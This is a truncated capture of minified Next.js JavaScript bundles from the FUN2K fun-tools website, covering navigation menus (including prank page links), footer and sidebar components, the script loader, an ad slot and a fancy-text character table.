Recipes","href":"/infinite-craft-recipes","icon":"🧬"},{"title":"Symbols","href":"/symbols","icon":"⚛️"},{"title":"Pranks","href":"/pranks","icon":"😈","submenu":[{"name":"Cracked Screen","slug":"cracked"},{"name":"DVD Logo","slug":"dvd-logo"},{"name":"Hacker Terminal","slug":"hacker-terminal"},{"name":"Hacker Typing","slug":"hacker-typing"},{"name":"macOS Update","slug":"macos-update"},{"name":"WannaCry Ransomware","slug":"wannacry-ransomware"},{"name":"Windows 10 Crash","slug":"windows-10-crash"},{"name":"Windows 10 Update","slug":"windows-10-update"}]}]'))},15157,e=>{"use strict";var t=e.i(87012),r=e.i(80926),a=e.i(49764);let n=function(){let e=new Date().getFullYear();return(0,t.jsxs)("footer",{className:"mt-16 flex flex-col gap-2 items-center justify-center mb-12 text-center text-sm",children:[(0,t.jsxs)("div",{className:"flex items-center gap-3 w-full mb-8",children:[(0,t.jsx)("div",{className:"border-t flex-1"}),(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:146,height:27,fill:"none",children:[(0,t.jsx)("path",{fill:"#8896AA",d:"M125 0h1c.55 0 1 .45 1 1v1.43c0 .31-.26.57-.57.57H125c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1m2.99 26.03H129c.55 0 1-.45 1-1v-1c0-.55-.45-1-1-1h-2.43c-.31 0-.57.26-.57.57v.44c0 1.1.89 1.99 1.99 1.99m6.01-2v1c0 .55.45 1 1 1h1.03c1.09 0 1.97-.88 1.97-1.97v-.46a.57.57 0 0 0-.57-.57H135c-.55 0-1 .45-1 1M140 2V1c0-.55-.45-1-1-1h-1c-.55 0-1 .45-1 1v1.43c0 .31.26.57.57.57H139c.55 0 1-.45 1-1m4 6.03c0-.55.45-1 1-1s1 .45 1 1v4c0 .55-.45 1-1 1h-.43a.57.57 0 0 0-.57.57v.46c0 1.09-.88 1.97-1.97 1.97h-.46a.57.57 0 0 0-.57.57v4.44c0 1.1-.89 1.99-1.99 1.99h-.44a.57.57 0 0 1-.57-.57V19.6a.57.57 0 0 0-.57-.57h-10.86a.57.57 0 0 0-.57.57v2.86c0 .31-.25.57-.57.57H125c-1.1 0-2-.9-2-2V16.6c0-.31-.26-.57-.57-.57H122c-1.1 0-2-.9-2-2v-.43c0-.31-.26-.57-.57-.57H119c-.55 0-1-.45-1-1v-4c0-.55.45-1 1-1h.03c.55 0 1 .45 1 1v1.43c0 .32.25.57.57.57l1.8-.01c.3-.01.56-.22.6-.51.24-1.81 1.71-3.22 3.53-3.45.27-.03.47-.28.47-.56V3.57c0-.31.26-.57.58-.57h.3c1.17 0 2.12.95 2.12 2.12v.34c0 .32.26.57.57.57h2.86c.31 0 .57-.25.57-.57v-.39c0-1.14.93-2.07 2.07-2.07h.36c.31 0 .57.26.57.57V5.5c0 .28.2.53.47.56 1.82.22 3.27 1.64 3.5 3.46.04.3.3.51.6.51h1.86c.31 0 .57-.25.57-.57zM127 14a1 1 0 0 0 1-1.018v-1.964c0-.565-.446-1.018-1-1.018-.555 0-1 .453-1 1.018v1.964c0 .565.445 1.018 1 1.018m9-1.018c0 .565.445 1.018 1 1.018s1-.463 1-1.018v-1.964c0-.565-.445-1.018-1-1.018s-1 .453-1 1.018zM0 23V3h12v4H4v4h8v4H4v8zM24 23v-4h-4V3h4v16h8v4zm8-4V3h4v16zM44 23V3h4v4h4v4h4v4h4V3h4v20h-4v-4h-4v-4h-4v-4h-4v12zM84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"}),(0,t.jsx)("path",{fill:"#64748B",d:"M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"})]}),(0,t.jsx)("div",{className:"border-t flex-1"})]}),(0,t.jsxs)("div",{className:"container flex flex-col lg:flex-row items-center justify-between w-full gap-4",children:[(0,t.jsxs)("ul",{className:"flex gap-2 lg:gap-4 flex-col lg:flex-row overflow-x-auto",children:[(0,t.jsx)("li",{className:"flex items-center justify-center flex-shrink-0",children:(0,t.jsx)(a.default,{href:"/","aria-label":"Go to FUN2K Home",children:"Home"})}),(0,t.jsx)("li",{className:"flex items-center justify-center flex-shrink-0",children:(0,t.jsx)(a.default,{href:"/privacy-policy","aria-label":"Go to FUN2K Privacy Policy page",rel:"privacy-policy",children:"Privacy Policy"})}),(0,t.jsx)("li",{className:"flex items-center justify-center flex-shrink-0",children:(0,t.jsx)(a.default,{href:"/tos","aria-label":"Go to FUN2K Terms and Conditions page",rel:"terms-of-service",children:"Terms of Service"})}),(0,t.jsx)("li",{className:"flex items-center justify-center flex-shrink-0",children:(0,t.jsx)(a.default,{href:`${r.siteConfig.url}/sitemap.xml`,children:"Sitemap"})}),(0,t.jsx)("li",{className:"flex items-center justify-center flex-shrink-0",children:(0,t.jsx)(a.default,{href:"https://www.facebook.com/fun2kdotcom/","aria-label":"Go to FUN2K Facebook page",children:(0,t.jsx)("svg",{xmlns:"http://www.w3.org/2000/svg",width:"24",height:"24",fill:"none",viewBox:"0 0 24 24",children:(0,t.jsx)("path",{fill:"currentColor",d:"M12 2.04c-5.5 0-10 4.49-10 10.02 0 5 3.66 9.15 8.44 9.9v-7H7.9v-2.9h2.54V9.85c0-2.51 1.49-3.89 3.78-3.89 1.09 0 2.23.19 2.23.19v2.47h-1.26c-1.24 0-1.63.77-1.63 1.56v1.88h2.78l-.45 2.9h-2.33v7a10 10 0 008.44-9.9c0-5.53-4.5-10.02-10-10.02z"})})})})]}),(0,t.jsx)("p",{className:"flex flex-shrink-0",children:`Copyright \xa9 2023 - ${e} ${r.siteConfig.name}`})]})]})};var s=e.i(7284),l=e.i(75522);let o=l.forwardRef(function({title:e,titleId:t,...r},a){return l.createElement("svg",Object.assign({xmlns:"http://www.w3.org/2000/svg",fill:"none",viewBox:"0 0 24 24",strokeWidth:1.5,stroke:"currentColor","aria-hidden":"true","data-slot":"icon",ref:a,"aria-labelledby":t},r),e?l.createElement("title",{id:t},e):null,l.createElement("path",{strokeLinecap:"round",strokeLinejoin:"round",d:"M3.75 6.75h16.5M3.75 12h16.5m-16.5 5.25h16.5"}))}),i=e=>(0,t.jsx)("div",{className:"md:hidden w-full bg-white z-10 opacity-100 py-2 border-b sticky top-0",children:(0,t.jsxs)("nav",{className:"container flex items-center justify-between py-2 px-4",children:[(0,t.jsx)(a.default,{href:"/","aria-label":"home",children:(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:146,height:27,fill:"none",children:[(0,t.jsx)("path",{fill:"url(#a)",d:"M125 0h1c.55 0 1 .45 1 1v1.43c0 .31-.26.57-.57.57H125c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1m2.99 26.03H129c.55 0 1-.45 1-1v-1c0-.55-.45-1-1-1h-2.43c-.31 0-.57.26-.57.57v.44c0 1.1.89 1.99 1.99 1.99m6.01-2v1c0 .55.45 1 1 1h1.03c1.09 0 1.97-.88 1.97-1.97v-.46a.57.57 0 0 0-.57-.57H135c-.55 0-1 .45-1 1M140 2V1c0-.55-.45-1-1-1h-1c-.55 0-1 .45-1 1v1.43c0 .31.26.57.57.57H139c.55 0 1-.45 1-1m4 6.03c0-.55.45-1 1-1s1 .45 1 1v4c0 .55-.45 1-1 1h-.43a.57.57 0 0 0-.57.57v.46c0 1.09-.88 1.97-1.97 1.97h-.46a.57.57 0 0 0-.57.57v4.44c0 1.1-.89 1.99-1.99 1.99h-.44a.57.57 0 0 1-.57-.57V19.6a.57.57 0 0 0-.57-.57h-10.86a.57.57 0 0 0-.57.57v2.86c0 .31-.25.57-.57.57H125c-1.1 0-2-.9-2-2V16.6c0-.31-.26-.57-.57-.57H122c-1.1 0-2-.9-2-2v-.43c0-.31-.26-.57-.57-.57H119c-.55 0-1-.45-1-1v-4c0-.55.45-1 1-1h.03c.55 0 1 .45 1 1v1.43c0 .32.25.57.57.57l1.8-.01c.3-.01.56-.22.6-.51.24-1.81 1.71-3.22 3.53-3.45.27-.03.47-.28.47-.56V3.57c0-.31.26-.57.58-.57h.3c1.17 0 2.12.95 2.12 2.12v.34c0 .32.26.57.57.57h2.86c.31 0 .57-.25.57-.57v-.39c0-1.14.93-2.07 2.07-2.07h.36c.31 0 .57.26.57.57V5.5c0 .28.2.53.47.56 1.82.22 3.27 1.64 3.5 3.46.04.3.3.51.6.51h1.86c.31 0 .57-.25.57-.57zM127 14a1 1 0 0 0 1-1.018v-1.964c0-.565-.446-1.018-1-1.018-.555 0-1 .453-1 1.018v1.964c0 .565.445 1.018 1 1.018m9-1.018c0 .565.445 1.018 1 1.018s1-.463 1-1.018v-1.964c0-.565-.445-1.018-1-1.018s-1 .453-1 1.018z"}),(0,t.jsx)("path",{fill:"url(#b)",d:"M0 23V3h12v4H4v4h8v4H4v8z"}),(0,t.jsx)("path",{fill:"url(#c)",d:"M24 23v-4h-4V3h4v16h8v4zm8-4V3h4v16z"}),(0,t.jsx)("path",{fill:"url(#d)",d:"M44 23V3h4v4h4v4h4v4h4V3h4v20h-4v-4h-4v-4h-4v-4h-4v12z"}),(0,t.jsx)("path",{fill:"url(#e)",d:"M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4z"}),(0,t.jsx)("path",{fill:"url(#f)",d:"M96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"}),(0,t.jsx)("path",{fill:"#000",d:"M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"}),(0,t.jsxs)("defs",{children:[(0,t.jsxs)("radialGradient",{id:"a",cx:0,cy:0,r:1,gradientTransform:"rotate(42.879 59 150.246)scale(38.21 171.554)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"b",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"c",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"d",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"e",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"f",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]})]})]})}),(0,t.jsx)("button",{className:"md:hidden",onClick:e.onMenuButtonClick,"aria-label":"menu",children:(0,t.jsx)(o,{className:"h-6 w-6"})})]})});var u=e.i(97703),c=e.i(17138);let d=({navItems:e=u.default,shown:r,onLinkClick:n})=>{let o=(0,c.usePathname)().split("/"),[i,d]=(0,l.useState)(()=>window.innerWidth);return(0,l.useEffect)(()=>{{let e=()=>{d(window.innerWidth)};return window.addEventListener("resize",e),()=>{window.removeEventListener("resize",e)}}},[]),(0,l.useEffect)(()=>(r&&i<1024?document.body.style.overflow="hidden":document.body.style.overflow="auto",()=>{document.body.style.overflow="auto"}),[r,i]),new Date().getFullYear(),(0,t.jsx)("div",{className:(0,s.default)({"bg-white fixed md:static md:translate-x-0 z-50 w-[280px] border-r text-[#1c2024]":!0,"transition-all duration-300 ease-in-out":!0,"-translate-x-full":!r}),children:(0,t.jsxs)("div",{className:(0,s.default)({"flex flex-col gap-3 h-screen sticky inset-0 w-full":!0}),children:[(0,t.jsx)("div",{className:(0,s.default)({"flex items-center transition-none lg:h-20 p-4 justify-between":!0}),children:(0,t.jsx)(a.default,{href:"/","aria-label":"Home",children:(0,t.jsxs)("svg",{xmlns:"http://www.w3.org/2000/svg",width:146,height:27,fill:"none",children:[(0,t.jsx)("path",{fill:"url(#a)",d:"M125 0h1c.55 0 1 .45 1 1v1.43c0 .31-.26.57-.57.57H125c-.55 0-1-.45-1-1V1c0-.55.45-1 1-1m2.99 26.03H129c.55 0 1-.45 1-1v-1c0-.55-.45-1-1-1h-2.43c-.31 0-.57.26-.57.57v.44c0 1.1.89 1.99 1.99 1.99m6.01-2v1c0 .55.45 1 1 1h1.03c1.09 0 1.97-.88 1.97-1.97v-.46a.57.57 0 0 0-.57-.57H135c-.55 0-1 .45-1 1M140 2V1c0-.55-.45-1-1-1h-1c-.55 0-1 .45-1 1v1.43c0 .31.26.57.57.57H139c.55 0 1-.45 1-1m4 6.03c0-.55.45-1 1-1s1 .45 1 1v4c0 .55-.45 1-1 1h-.43a.57.57 0 0 0-.57.57v.46c0 1.09-.88 1.97-1.97 1.97h-.46a.57.57 0 0 0-.57.57v4.44c0 1.1-.89 1.99-1.99 1.99h-.44a.57.57 0 0 1-.57-.57V19.6a.57.57 0 0 0-.57-.57h-10.86a.57.57 0 0 0-.57.57v2.86c0 .31-.25.57-.57.57H125c-1.1 0-2-.9-2-2V16.6c0-.31-.26-.57-.57-.57H122c-1.1 0-2-.9-2-2v-.43c0-.31-.26-.57-.57-.57H119c-.55 0-1-.45-1-1v-4c0-.55.45-1 1-1h.03c.55 0 1 .45 1 1v1.43c0 .32.25.57.57.57l1.8-.01c.3-.01.56-.22.6-.51.24-1.81 1.71-3.22 3.53-3.45.27-.03.47-.28.47-.56V3.57c0-.31.26-.57.58-.57h.3c1.17 0 2.12.95 2.12 2.12v.34c0 .32.26.57.57.57h2.86c.31 0 .57-.25.57-.57v-.39c0-1.14.93-2.07 2.07-2.07h.36c.31 0 .57.26.57.57V5.5c0 .28.2.53.47.56 1.82.22 3.27 1.64 3.5 3.46.04.3.3.51.6.51h1.86c.31 0 .57-.25.57-.57zM127 14a1 1 0 0 0 1-1.018v-1.964c0-.565-.446-1.018-1-1.018-.555 0-1 .453-1 1.018v1.964c0 .565.445 1.018 1 1.018m9-1.018c0 .565.445 1.018 1 1.018s1-.463 1-1.018v-1.964c0-.565-.445-1.018-1-1.018s-1 .453-1 1.018z"}),(0,t.jsx)("path",{fill:"url(#b)",d:"M0 23V3h12v4H4v4h8v4H4v8z"}),(0,t.jsx)("path",{fill:"url(#c)",d:"M24 23v-4h-4V3h4v16h8v4zm8-4V3h4v16z"}),(0,t.jsx)("path",{fill:"url(#d)",d:"M44 23V3h4v4h4v4h4v4h4V3h4v20h-4v-4h-4v-4h-4v-4h-4v12z"}),(0,t.jsx)("path",{fill:"url(#e)",d:"M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4z"}),(0,t.jsx)("path",{fill:"url(#f)",d:"M96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"}),(0,t.jsx)("path",{fill:"#000",d:"M84 11V7H72V3h12v4h4v4zm-8 4v-4h8v4zm-4 8v-8h4v4h12v4zM96 23V3h4v8h4v4h4v4h4v4h-4v-4h-4v-4h-4v8zm12-16V3h4v4zm-4 4V7h4v4z"}),(0,t.jsxs)("defs",{children:[(0,t.jsxs)("radialGradient",{id:"a",cx:0,cy:0,r:1,gradientTransform:"rotate(42.879 59 150.246)scale(38.21 171.554)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"b",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"c",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"d",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"e",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]}),(0,t.jsxs)("radialGradient",{id:"f",cx:0,cy:0,r:1,gradientTransform:"matrix(144.42818 49.27343 -135.53794 397.28302 -28.77 -17.84)",gradientUnits:"userSpaceOnUse",children:[(0,t.jsx)("stop",{stopColor:"#F9CE34"}),(0,t.jsx)("stop",{offset:.52,stopColor:"#EE2A7B"}),(0,t.jsx)("stop",{offset:1,stopColor:"#6228D7"})]})]})]})})}),(0,t.jsx)("nav",{className:"flex-grow overflow-y-auto pb-16 lg:pb-0",children:(0,t.jsxs)("ul",{className:(0,s.default)({"flex flex-col gap-1":!0}),children:[(0,t.jsx)("li",{className:(0,s.default)({"flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2":!0,"flex font-medium bg-purple-heart-100 text-purple-heart-700":""===o[1]}),onClick:n,children:(0,t.jsxs)(a.default,{href:"/",className:(0,s.default)({"flex gap-2 items-center w-full truncate":!0}),title:"Home",children:[(0,t.jsx)("span",{children:"🏠"}),"Home"]})}),e.sort((e,t)=>e.title.localeCompare(t.title)).map((e,r)=>(0,t.jsxs)("li",{className:(0,s.default)({"flex flex-col cursor-pointer transition-colors duration-300 hover:bg-purple-heart-100 rounded-md p-2 mx-3 gap-2":!0,"flex font-medium bg-purple-heart-100 text-purple-heart-700":o[1]===e.href.slice(1)}),onClick:n,children:[(0,t.jsxs)(a.default,{href:e.href,className:(0,s.default)({"flex gap-2 items-center w-full truncate":!0}),title:e.title,children:[e.icon&&(0,t.jsx)("span",{children:e.icon}),e.title]}),o[1]===e.href.slice(1)&&e.submenu&&(0,t.jsx)("ul",{className:"flex flex-col gap-1 text-sm",children:e.submenu.sort((e,t)=>e.name.localeCompare(t.name)).map((r,n)=>(0,t.jsx)("li",{className:(0,s.default)({"flex cursor-pointer transition-colors duration-300 hover:bg-purple-heart-200 rounded-md p-1 px-2 text-[#1c2024] font-normal":!0,"flex !font-medium bg-purple-heart-200 !text-purple-heart-700":o[3]===r.slug||o[2]===r.slug}),children:(0,t.jsx)(a.default,{href:"live-tv"===e.href.slice(1)?`/${e.href.slice(1)}/country/${r.slug}`:`/${e.href.slice(1)}/${r.slug}`,className:"flex gap-2 items-center w-full truncate",title:r.name,children:r.name})},n))})]},r))]})})]})})};e.s(["default",0,function({children:e}){let[r,a]=(0,l.useState)(!0);return(0,t.jsxs)("div",{className:(0,s.default)({"grid min-h-screen grid-cols-1 md:grid-cols-sidebar":!0,"transition-[grid-template-columns] duration-300 ease-in-out":!0}),children:[(0,t.jsx)(d,{shown:!r,onLinkClick:()=>a(e=>!e)}),(0,t.jsxs)("div",{className:"flex flex-col",children:[(0,t.jsx)(i,{onMenuButtonClick:()=>a(e=>!e)}),(0,t.jsx)("div",{className:"my-4 mx-auto px-4",children:e}),(0,t.jsx)(n,{})]})]})}],15157)},2448,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var a={cancelIdleCallback:function(){return l},requestIdleCallback:function(){return s}};for(var n in a)Object.defineProperty(r,n,{enumerable:!0,get:a[n]});let s="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},l="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)},47759,(e,t,r)=>{"use strict";Object.defineProperty(r,"__esModule",{value:!0});var a={default:function(){return x},handleClientScriptLoad:function(){return p},initScriptLoader:function(){return v}};for(var n in a)Object.defineProperty(r,n,{enumerable:!0,get:a[n]});let s=e.r(81258),l=e.r(44066),o=e.r(87012),i=s._(e.r(36619)),u=l._(e.r(75522)),c=e.r(8053),d=e.r(89427),m=e.r(2448),f=new Map,g=new Set,h=e=>{let{src:t,id:r,onLoad:a=()=>{},onReady:n=null,dangerouslySetInnerHTML:s,children:l="",strategy:o="afterInteractive",onError:u,stylesheets:c}=e,m=r||t;if(m&&g.has(m))return;if(f.has(t)){g.add(m),f.get(t).then(a,u);return}let h=()=>{n&&n(),g.add(m)},p=document.createElement("script"),v=new Promise((e,t)=>{p.addEventListener("load",function(t){e(),a&&a.call(this,t),h()}),p.addEventListener("error",function(e){t(e)})}).catch(function(e){u&&u(e)});s?(p.innerHTML=s.__html||"",h()):l?(p.textContent="string"==typeof l?l:Array.isArray(l)?l.join(""):"",h()):t&&(p.src=t,f.set(t,v)),(0,d.setAttributesFromProps)(p,e),"worker"===o&&p.setAttribute("type","text/partytown"),p.setAttribute("data-nscript",o),c&&(e=>{if(i.default.preinit)return e.forEach(e=>{i.default.preinit(e,{as:"style"})});if("undefined"!=typeof window){let t=document.head;e.forEach(e=>{let r=document.createElement("link");r.type="text/css",r.rel="stylesheet",r.href=e,t.appendChild(r)})}})(c),document.body.appendChild(p)};function p(e){let{strategy:t="afterInteractive"}=e;"lazyOnload"===t?window.addEventListener("load",()=>{(0,m.requestIdleCallback)(()=>h(e))}):h(e)}function v(e){e.forEach(p),[...document.querySelectorAll('[data-nscript="beforeInteractive"]'),...document.querySelectorAll('[data-nscript="beforePageRender"]')].forEach(e=>{let t=e.id||e.getAttribute("src");g.add(t)})}function y(e){let{id:t,src:r="",onLoad:a=()=>{},onReady:n=null,strategy:s="afterInteractive",onError:l,stylesheets:d,...f}=e,{updateScripts:p,scripts:v,getIsSsr:y,appDir:x,nonce:b}=(0,u.useContext)(c.HeadManagerContext);b=f.nonce||b;let w=(0,u.useRef)(!1);(0,u.useEffect)(()=>{let e=t||r;w.current||(n&&e&&g.has(e)&&n(),w.current=!0)},[n,t,r]);let j=(0,u.useRef)(!1);if((0,u.useEffect)(()=>{if(!j.current){if("afterInteractive"===s)h(e);else"lazyOnload"===s&&("complete"===document.readyState?(0,m.requestIdleCallback)(()=>h(e)):window.addEventListener("load",()=>{(0,m.requestIdleCallback)(()=>h(e))}));j.current=!0}},[e,s]),("beforeInteractive"===s||"worker"===s)&&(p?(v[s]=(v[s]||[]).concat([{id:t,src:r,onLoad:a,onReady:n,onError:l,...f,nonce:b}]),p(v)):y&&y()?g.add(t||r):y&&!y()&&h({...e,nonce:b})),x){if(d&&d.forEach(e=>{i.default.preinit(e,{as:"style"})}),"beforeInteractive"===s)if(!r)return f.dangerouslySetInnerHTML&&(f.children=f.dangerouslySetInnerHTML.__html,delete f.dangerouslySetInnerHTML),(0,o.jsx)("script",{nonce:b,dangerouslySetInnerHTML:{__html:`(self.__next_s=self.__next_s||[]).push(${JSON.stringify([0,{...f,id:t}])})`}});else return i.default.preload(r,f.integrity?{as:"script",integrity:f.integrity,nonce:b,crossOrigin:f.crossOrigin}:{as:"script",nonce:b,crossOrigin:f.crossOrigin}),(0,o.jsx)("script",{nonce:b,dangerouslySetInnerHTML:{__html:`(self.__next_s=self.__next_s||[]).push(${JSON.stringify([r,{...f,id:t}])})`}});"afterInteractive"===s&&r&&i.default.preload(r,f.integrity?{as:"script",integrity:f.integrity,nonce:b,crossOrigin:f.crossOrigin}:{as:"script",nonce:b,crossOrigin:f.crossOrigin})}return null}Object.defineProperty(y,"__nextScript",{value:!0});let x=y;("function"==typeof r.default||"object"==typeof r.default&&null!==r.default)&&void 0===r.default.__esModule&&(Object.defineProperty(r.default,"__esModule",{value:!0}),Object.assign(r.default,r),t.exports=r.default)}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://fun2k.com/_next/static/chunks/123f563c6b8b9e30.js
body_size: 8877
content:
(globalThis.TURBOPACK||(globalThis.TURBOPACK=[])).push(["object"==typeof document?document.currentScript:void 0,57076,e=>{"use strict";var t=e.i(87012),o=e.i(17138),i=e.i(75522);e.s(["default",0,()=>{let e=(0,o.usePathname)();return(0,i.useEffect)(()=>{if(window.adsbygoogle=window.adsbygoogle||[],window.adsbygoogle&&1)try{window.adsbygoogle.push({})}catch(e){console.error("Failed to initialize ads:",e)}return()=>{}},[e]),(0,t.jsxs)("div",{className:"w-full","aria-hidden":"true",children:[(0,t.jsx)("ins",{className:"adsbygoogle",style:{display:"flex",justifyContent:"center",alignItems:"center",width:"100%",overflow:"hidden"},"data-ad-client":"ca-pub-6079670320189830","data-ad-slot":"7018265229","data-ad-format":"auto","data-full-width-responsive":"true"}),(0,t.jsx)("script",{dangerouslySetInnerHTML:{__html:"(window.adsbygoogle = window.adsbygoogle || []).push({});"}})]})}])},50147,e=>{"use strict";let t=["ꍏ","ꌃ","ꉓ","ꀸ","ꍟ","ꎇ","ꁅ","ꃅ","ꀤ","ꀭ","ꀘ","꒒","ꂵ","ꈤ","ꂦ","ꉣ","ꆰ","ꋪ","ꌗ","꓄","ꀎ","ꃴ","ꅏ","ꊼ","ꌩ","ꁴ","ꍏ","ꌃ","ꉓ","ꀸ","ꍟ","ꎇ","ꁅ","ꃅ","ꀤ","ꀭ","ꀘ","꒒","ꂵ","ꈤ","ꂦ","ꉣ","ꆰ","ꋪ","ꌗ","꓄","ꀎ","ꃴ","ꅏ","ꊼ","ꌩ","ꁴ","1","2","3","4","5","6","7","8","9"],o=["α","в","¢","∂","є","f","g","н","ι","נ","к","ℓ","м","и","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","α","в","¢","∂","є","f","g","н","ι","נ","к","ℓ","м","и","σ","ρ","q","я","ѕ","т","υ","ν","ω","χ","у","z","1","2","3","4","5","6","7","8","9","0"],i=["a","b","c","d","e","f","g","h","i","j","k","l","m","n","o","p","q","r","s","t","u","v","w","x","y","z","A","B","C","D","E","F","G","H","I","J","K","L","M","N","O","P","Q","R","S","T","U","V","W","X","Y","Z","1","2","3","4","5","6","7","8","9","0"],n=["𝗮","𝗯","𝗰","𝗱","𝗲","𝗳","𝗴","𝗵","𝗶","𝗷","𝗸","𝗹","𝗺","𝗻","𝗼","𝗽","𝗾","𝗿","𝘀","𝘁","𝘂","𝘃","𝘄","𝘅","𝘆","𝘇","𝗔","𝗕","𝗖","𝗗","𝗘","𝗙","𝗚","𝗛","𝗜","𝗝","𝗞","𝗟","𝗠","𝗡","𝗢","𝗣","𝗤","𝗥","𝗦","𝗧","𝗨","𝗩","𝗪","𝗫","𝗬","𝗭","𝟭","𝟮","𝟯","𝟰","𝟱","𝟲","𝟳","𝟴","𝟵","𝟬"],r=["𝙖","𝙗","𝙘","𝙙","𝙚","𝙛","𝙜","𝙝","𝙞","𝙟","𝙠","𝙡","𝙢","𝙣","𝙤","𝙥","𝙦","𝙧","𝙨","𝙩","𝙪","𝙫","𝙬","𝙭","𝙮","𝙯","𝘼","𝘽","𝘾","𝘿","𝙀","𝙁","𝙂","𝙃","𝙄","𝙅","𝙆","𝙇","𝙈","𝙉","𝙊","𝙋","𝙌","𝙍","𝙎","𝙏","𝙐